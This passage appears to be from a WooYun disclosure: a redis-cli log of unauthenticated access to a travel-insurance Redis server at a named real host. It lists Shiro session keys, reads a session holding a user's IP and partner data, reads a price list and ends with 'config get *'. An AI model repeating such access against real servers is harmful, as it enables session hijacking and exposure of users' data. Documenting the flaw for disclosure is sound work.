 5653) "shiro-activeSessionCache:81c1f6c3-8cc7-49ae-84ec-7248602222b5|org.apache.shiro.session.mgt.SimpleSession"
5654) "shiro-activeSessionCache:726477ba-233f-4adf-a605-4b200e2d8d89|org.apache.shiro.session.mgt.SimpleSession"
5655) "shiro-activeSessionCache:99097297-1ff9-4cf4-83f8-80d5f442f073|org.apache.shiro.session.mgt.SimpleSession"
5656) "shiro-activeSessionCache:42d8b465-312e-4af0-b0b3-c7c794b04836|org.apache.shiro.session.mgt.SimpleSession"
5657) "shiro-activeSessionCache:96d644d1-229c-42a6-847a-a8be92b83396|org.apache.shiro.session.mgt.SimpleSession"
5658) "shiro-activeSessionCache:f98aada4-1845-465f-82a4-2a78e56cc554|org.apache.shiro.session.mgt.SimpleSession"
5659) "price4Quote:33:obj|java.util.ArrayList"
5660) "shiro-activeSessionCache:dbca5ce2-596f-44a0-8df2-6b46ba523db3|org.apache.shiro.session.mgt.SimpleSession"
5661) "shiro-activeSessionCache:ee0363e6-3e61-4845-a9a7-abb652cc221d|org.apache.shiro.session.mgt.SimpleSession"
5662) "shiro-activeSessionCache:82788afe-1713-45d5-aa3e-9083c3edc015|org.apache.shiro.session.mgt.SimpleSession"
5663) "shiro-activeSessionCache:6f0d75ae-1765-42d9-b436-40eea8d7ce0c|org.apache.shiro.session.mgt.SimpleSession"
5664) "shiro-activeSessionCache:c7f1ff29-db4b-4278-9e2e-5ae1aafaf94a|org.apache.shiro.session.mgt.SimpleSession"
5665) "sales:lastPolicyTime:10000:164|java.sql.Timestamp"
5666) "shiro-activeSessionCache:d5b051f5-5e3a-45ae-bc8e-0e035d7bd3c4|org.apache.shiro.session.mgt.SimpleSession"
5667) "shiro-activeSessionCache:4925a1d9-5d89-49d5-9e09-0098ca19a7ab|org.apache.shiro.session.mgt.SimpleSession"
5668) "shiro-activeSessionCache:247b59e5-09fd-4857-9d37-80693fb6dc03|org.apache.shiro.session.mgt.SimpleSession"
5669) "sales:totalCount:10000:26|java.lang.Integer"
5670) "shiro-activeSessionCache:ef7ad548-ff7c-4e68-b681-571e67c60f92|org.apache.shiro.session.mgt.SimpleSession"
5671) "planBenefit4Quote:165:obj|java.util.HashMap"
5672) "price4Quote:10200:obj|java.util.ArrayList"
5673) "shiro-activeSessionCache:7cd3ad96-7e5c-435a-b04b-8f48dcb229ef|org.apache.shiro.session.mgt.SimpleSession"
5674) "shiro-activeSessionCache:2937d9d7-e500-4cea-b11e-d433bc990f29|org.apache.shiro.session.mgt.SimpleSession"
5675) "price4Quote:10060:obj|java.util.ArrayList"
5676) "shiro-activeSessionCache:dcf7a4ac-425a-4c90-a55f-3f4ff2e1d644|org.apache.shiro.session.mgt.SimpleSession"
5677) "shiro-activeSessionCache:a27618bb-b93f-482f-a4a0-dbe69025dbd9|org.apache.shiro.session.mgt.SimpleSession"
5678) "shiro-activeSessionCache:657f9455-9a92-456c-87c7-8f5aa70a26df|org.apache.shiro.session.mgt.SimpleSession"
5679) "plan4Quote:87:obj|com.securetrav.maio.common.models.PcPlan"
5680) "shiro-activeSessionCache:a5f0d531-a637-422d-aa07-553006885489|org.apache.shiro.session.mgt.SimpleSession"
(4.32s)
[bx.mafengwo.cn:6379> get shiro-activeSessionCache:a5f0d531-a637-422d-aa07-553006885489|org.apache.shiro.session.mgt.SimpleSession ]
"[\"org.apache.shiro.session.mgt.SimpleSession\",{\"id\":\"a5f0d531-a637-422d-aa07-553006885489\",\"startTimestamp\":[\"java.util.Date\",1445670152189],\"stopTimestamp\":null,\"lastAccessTime\":[\"java.ut
il.Date\",1445670152189],\"timeout\":21600000,\"expired\":false,\"host\":\"223.199.129.173\",\"attributes\":[\"java.util.HashMap\",{\"cf_partner\":[\"com.securetrav.maio.common.models.IcCmsPartner\",{\"pa
rtnerId\":136,\"partnerName\":\"\xe7\xbb\xbf\xe9\x87\x8e\xe4\xbf\x9d\xe9\x99\xa9\",\"partnerCode\":\"lvyebx\",\"host\":\"http://www.lvyebx.com\",\"createDate\":[\"java.sql.Timestamp\",1347123521000],\"log
o\":\"\",\"template\":\"lvyebx\",\"prodRoot\":300,\"theme\":\"\",\"agencyId\":136,\"sendCode\":null}]}]}]"
[bx.mafengwo.cn:6379> get price4Quote:33:obj|java.util.ArrayList ]
"[\"java.util.ArrayList\",[[\"com.securetrav.maio.common.models.PcPlanPrice\",{\"planId\":33,\"minDays\":365,\"maxDays\":366,\"minAge\":1,\"maxAge\":17,\"price\":280}],[\"com.securetrav.maio.common.models
.PcPlanPrice\",{\"planId\":33,\"minDays\":365,\"maxDays\":366,\"minAge\":18,\"maxAge\":80,\"price\":375}]]]"
www.wooyun.org
[bx.mafengwo.cn:6379> config get *